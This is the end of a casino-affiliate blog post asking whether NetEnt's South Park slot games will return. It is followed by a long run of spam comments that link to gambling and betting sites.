<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Will we ever see the South Park game series by NetEnt again?</span></div>
<b style="font-weight: normal;"><br /></b>
<br />
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Some players have thought about whether the last chapter has been written or can a remarkable South Park comeback happen in the online casino world?</span></div>
<b style="font-weight: normal;"><br /></b>
<br />
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">At this time, it seems doubtful, but with enough pressure, most things can happen!</span></div>
<br />
<br />
<a href="http://ads.ovocasino.com/redirect.aspx?pid=3072666&amp;bid=2832"><img alt="" border="0" src="http://ads.ovocasino.com/renderimage.aspx?pid=3072666&amp;bid=2832" /></a>
<br />
<br />
<br />
</div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-tags'>
<span>Labels:</span>
<div class='label-head Label'>
<a class='post-label' href='http://www.netentcasinos.biz/search/label/fractured%20but%20whole' rel='tag'>fractured but whole</a>
<a class='post-label' href='http://www.netentcasinos.biz/search/label/Free%20Spins' rel='tag'>Free Spins</a>
<a class='post-label' href='http://www.netentcasinos.biz/search/label/jackpot' rel='tag'>jackpot</a>
<a class='post-label' href='http://www.netentcasinos.biz/search/label/mobile%20casino' rel='tag'>mobile casino</a>
<a class='post-label' href='http://www.netentcasinos.biz/search/label/NetEnt' rel='tag'>NetEnt</a>
<a class='post-label' href='http://www.netentcasinos.biz/search/label/reel%20of%20chaos' rel='tag'>reel of chaos</a>
<a class='post-label' href='http://www.netentcasinos.biz/search/label/removed' rel='tag'>removed</a>
<a class='post-label' href='http://www.netentcasinos.biz/search/label/slot' rel='tag'>slot</a>
<a class='post-label' href='http://www.netentcasinos.biz/search/label/south%20park' rel='tag'>south park</a>
</div>
</div>
<div class='clear'></div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html&title=Will We Ever See The South Park Slots Again?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html&title=Will We Ever See The South Park Slots Again?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html&title=Will We Ever See The South Park Slots Again?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH6hpaEoGzvA298btfKSGxe2Z29GODVx35fLqpSuGADgwlSuMyGvZQm_HTSaIC4SPzyQML3pO4bOpv-ZYn20I4PomFz3MZHw87KmHhdVE3rhXlJbwlMN7Acu5pKfMYEeeo-yU4mHkbKOIU/s640/south-park-slot.jpg&description= WILL NETENT&#39;S BELOVED SOUTH PARK GAME SERIES EVER COME BACK?     Will NetEnt&#39;s beloved South Park Game ever be revived? One of the ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html' text='Will We Ever See The South Park Slots Again?'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=Will We Ever See The South Park Slots Again? >> http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='clear'></div>
<div id='related-wrap'>
<div class='title-wrap'>
<h2></h2>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='south park'></div>
</div>
</div>
<div class='clear'></div>
<div class='title-wrap cmm-title'>
<h2></h2>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH6hpaEoGzvA298btfKSGxe2Z29GODVx35fLqpSuGADgwlSuMyGvZQm_HTSaIC4SPzyQML3pO4bOpv-ZYn20I4PomFz3MZHw87KmHhdVE3rhXlJbwlMN7Acu5pKfMYEeeo-yU4mHkbKOIU/s640/south-park-slot.jpg' itemprop='url'/>
</div>
<meta content='NetEnt Casinos and Bonuses' itemprop='name'/>
</div>
             </div>
           
</article>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>59 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c1158398906252129418"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13425514835591431089" rel="nofollow">olivermir</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1562409645317#c1158398906252129418">6 July 2019 at 12:40</a></span></div><p class="comment-content">Totally awesome posting! Loads of valuable data and motivation, both of which we all need!Relay welcome your work. <a href="https://www.safe-toto.net/post/%EB%A8%B9%ED%8A%80%EC%82%AC%EC%9D%B4%ED%8A%B8-%EB%84%B7%EB%A7%88%EB%B8%94-%EB%A8%B9%ED%8A%80" rel="nofollow">넷마블 먹튀</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1158398906252129418">Reply</a><span class="item-control blog-admin blog-admin pid-2086686999"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1158398906252129418">Delete</a></span></span></div><div class="comment-replies"><div id="c1158398906252129418-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1158398906252129418-ra" class="thread-chrome thread-expanded"><div></div><div id="c1158398906252129418-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1158398906252129418">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1158398906252129418-ce"></div></li><li class="comment" id="c1841419166446194412"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06000852331617360722" rel="nofollow">Jerry Barker</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1563262241966#c1841419166446194412">16 July 2019 at 09:30</a></span></div><p class="comment-content">This is a truly good site post. Not too many people would actually. the way you just did. I am really impressed that there is so much information about this subject that have been uncovered and you&#8217;ve done your best. with so much class. If wanted to know more about green smoke reviews. than by all means come in and check our stuff. <a href="https://gclubtheone.com" rel="nofollow">บาคาร&#3656;า</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1841419166446194412">Reply</a><span class="item-control blog-admin blog-admin pid-1313083704"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1841419166446194412">Delete</a></span></span></div><div class="comment-replies"><div id="c1841419166446194412-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1841419166446194412-ra" class="thread-chrome thread-expanded"><div></div><div id="c1841419166446194412-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1841419166446194412">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1841419166446194412-ce"></div></li><li class="comment" id="c1787807866358101364"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18191523150893675707" rel="nofollow">markthomson</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1584896391257#c1787807866358101364">22 March 2020 at 17:59</a></span></div><p class="comment-content">I read that Post and got it fine and enlightening.  <a href="https://portalcasino.info/cara-main-slot-online/" rel="nofollow">panduan bermain mesin slot</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1787807866358101364">Reply</a><span class="item-control blog-admin blog-admin pid-139506086"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1787807866358101364">Delete</a></span></span></div><div class="comment-replies"><div id="c1787807866358101364-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1787807866358101364-ra" class="thread-chrome thread-expanded"><div></div><div id="c1787807866358101364-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1787807866358101364">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1787807866358101364-ce"></div></li><li class="comment" id="c3866870613340781750"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-LAfbEXYRZxA/ZZH5M5uQjOI/AAAAAAAADLU/ATdfH9X45AIobon_ytaYyPl-L00JD6eWgCK4BGAYYCw/s35/New-file.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14220286096294618068" rel="nofollow">lisaannp</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1585154615770#c3866870613340781750">25 March 2020 at 17:43</a></span></div><p class="comment-content"><a href="https://www.rb88sth.com/" rel="nofollow">rb88สล&#3655;อต</a> When your website or blog goes live for the first time, it is exciting. That is until you realize no one but you and your.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3866870613340781750">Reply</a><span class="item-control blog-admin blog-admin pid-823985633"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/3866870613340781750">Delete</a></span></span></div><div class="comment-replies"><div id="c3866870613340781750-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3866870613340781750-ra" class="thread-chrome thread-expanded"><div></div><div id="c3866870613340781750-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3866870613340781750">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3866870613340781750-ce"></div></li><li class="comment" id="c1012416017443390864"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-LAfbEXYRZxA/ZZH5M5uQjOI/AAAAAAAADLU/ATdfH9X45AIobon_ytaYyPl-L00JD6eWgCK4BGAYYCw/s35/New-file.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14220286096294618068" rel="nofollow">lisaannp</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1585154701154#c1012416017443390864">25 March 2020 at 17:45</a></span></div><p class="comment-content"><a href="https://www.rb88sth.com/" rel="nofollow">rb88สล&#3655;อต</a> i never know the use of adobe shadow until i saw this post. thank you for this! this is very helpful.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1012416017443390864">Reply</a><span class="item-control blog-admin blog-admin pid-823985633"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1012416017443390864">Delete</a></span></span></div><div class="comment-replies"><div id="c1012416017443390864-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1012416017443390864-ra" class="thread-chrome thread-expanded"><div></div><div id="c1012416017443390864-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1012416017443390864">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1012416017443390864-ce"></div></li><li class="comment" id="c1023562627866538541"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11479874470572537361" rel="nofollow">sameer</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1586183115369#c1023562627866538541">6 April 2020 at 16:25</a></span></div><p class="comment-content">You have a good point here!I totally agree with what you have said!!Thanks for sharing your views...hope more people will read this article!!! <a href="https://www.allcasino.bet/" rel="nofollow">wm casino</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1023562627866538541">Reply</a><span class="item-control blog-admin blog-admin pid-927346745"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1023562627866538541">Delete</a></span></span></div><div class="comment-replies"><div id="c1023562627866538541-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1023562627866538541-ra" class="thread-chrome thread-expanded"><div></div><div id="c1023562627866538541-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1023562627866538541">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1023562627866538541-ce"></div></li><li class="comment" id="c6695234181434613772"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6A1o5zZZlw85iMhufm09ojLBt1NCALnOO32IYk1quG-CWG0juNj1A1VG-Rv_MVIsRd69-_5IMWluwfwVSZG-GmwLfbVXCotgpZVzbx8dc6ihHkrNefKxPEmrXylwrDDo/s45-c/105846489-1554998037536katiebouman.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10148028990041792924" rel="nofollow">Lynna Conner</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1586699398864#c6695234181434613772">12 April 2020 at 15:49</a></span></div><p class="comment-content">I hope you will share such type of impressive contents again with us so that we can utilize it and get more advantage. <a href="https://www.allcasino.bet" rel="nofollow">sexy gaming</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6695234181434613772">Reply</a><span class="item-control blog-admin blog-admin pid-1061034295"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6695234181434613772">Delete</a></span></span></div><div class="comment-replies"><div id="c6695234181434613772-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6695234181434613772-ra" class="thread-chrome thread-expanded"><div></div><div id="c6695234181434613772-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6695234181434613772">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6695234181434613772-ce"></div></li><li class="comment" id="c2126829807982652410"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00547070311046082252" rel="nofollow">Michael Smith</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1592489965419#c2126829807982652410">18 June 2020 at 16:19</a></span></div><p class="comment-content">Gambling machines are one of the most mainstream games in online club far and wide. Every year,<a href="https://highrollertips.net/free-sports-betting-tips.php" rel="nofollow">best football tips</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2126829807982652410">Reply</a><span class="item-control blog-admin blog-admin pid-1704656887"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2126829807982652410">Delete</a></span></span></div><div class="comment-replies"><div id="c2126829807982652410-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2126829807982652410-ra" class="thread-chrome thread-expanded"><div></div><div id="c2126829807982652410-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2126829807982652410">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2126829807982652410-ce"></div></li><li class="comment" id="c419131990777972623"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18191523150893675707" rel="nofollow">markthomson</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1593098989536#c419131990777972623">25 June 2020 at 17:29</a></span></div><p class="comment-content">I was surfing the Internet for information and came across your blog. I am impressed by the information you have on this blog. It shows how well you understand this subject. <a href="https://www.s188wins.com" rel="nofollow">casino</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="419131990777972623">Reply</a><span class="item-control blog-admin blog-admin pid-139506086"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/419131990777972623">Delete</a></span></span></div><div class="comment-replies"><div id="c419131990777972623-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c419131990777972623-ra" class="thread-chrome thread-expanded"><div></div><div id="c419131990777972623-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="419131990777972623">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c419131990777972623-ce"></div></li><li class="comment" id="c2680692116823383702"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxXWllBuFiLgL6xkU9FtARYgYNcAsjiUrpMjGaJviwP8p5f5yXEnw_s7wbYkWLL-alZoitaCk-VRWKVuQXH9m5Sgr3ChPmP1AlXCyHg2OhP30ejA0YqVsqIRJ7Wqfylg/s45-c/800px_COLOURBOX11225334.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13900889601228097966" rel="nofollow">Farhan.Jee</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1593712968887#c2680692116823383702">2 July 2020 at 20:02</a></span></div><p class="comment-content">These you will then see the most important thing, the application provides you a website a powerful important internet page: <a href="https://mtpolis.net/" rel="nofollow">먹튀폴리스</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2680692116823383702">Reply</a><span class="item-control blog-admin blog-admin pid-1235930080"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2680692116823383702">Delete</a></span></span></div><div class="comment-replies"><div id="c2680692116823383702-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2680692116823383702-ra" class="thread-chrome thread-expanded"><div></div><div id="c2680692116823383702-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2680692116823383702">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2680692116823383702-ce"></div></li><li class="comment" id="c766298569063877092"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10624290812004228967" rel="nofollow">Kevin Horgan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1594374523398#c766298569063877092">10 July 2020 at 11:48</a></span></div><p class="comment-content">I have read all the comments and suggestions posted by the visitors for this article are very fine,We will wait for your next article so only.Thanks! <a href="https://www.sattaking-online.in/" rel="nofollow">satta king</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="766298569063877092">Reply</a><span class="item-control blog-admin blog-admin pid-1855495274"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/766298569063877092">Delete</a></span></span></div><div class="comment-replies"><div id="c766298569063877092-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c766298569063877092-ra" class="thread-chrome thread-expanded"><div></div><div id="c766298569063877092-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="766298569063877092">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c766298569063877092-ce"></div></li><li class="comment" id="c7882261671538105969"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07970812376005386475" rel="nofollow">faizan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1595786546116#c7882261671538105969">26 July 2020 at 20:02</a></span></div><p class="comment-content">You&#8217;ve got some interesting points in this article. I would have never considered any of these if I didn&#8217;t come across this. Thanks!. <a href="https://sites.google.com/view/registercasino/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81" rel="nofollow">คาส&#3636;โนสม&#3633;ครฟร&#3637;2075</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7882261671538105969">Reply</a><span class="item-control blog-admin blog-admin pid-692012511"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/7882261671538105969">Delete</a></span></span></div><div class="comment-replies"><div id="c7882261671538105969-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7882261671538105969-ra" class="thread-chrome thread-expanded"><div></div><div id="c7882261671538105969-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7882261671538105969">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7882261671538105969-ce"></div></li><li class="comment" id="c4748948373453616243"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07767941862297751710" rel="nofollow">Mikethomson</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html?showComment=1596162677571#c4748948373453616243">31 July 2020 at 04:31</a></span></div><p class="comment-content">This is truly a decent and enlightening, containing all data furthermore greatly affects the new innovation. A debt of gratitude is in order for sharing it  <a href="https://ssun-casino.com" rel="nofollow">퍼스트카지노</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4748948373453616243">Reply</a><span class="item-control blog-admin blog-admin pid-638192588"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4748948373453616243">Delete</a></span></span></div><div class="comment-replies"><div id="c4748948373453616243-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4748948373453616243-ra" class="thread-chrome thread-expanded"><div></div><div id="c4748948373453616243-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4748948373453616243">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4748948373453616243-ce"></div></li><li class="comment" id="c7923286936504856004"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10624290812004228967" rel="nofollow">Kevin Horgan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" 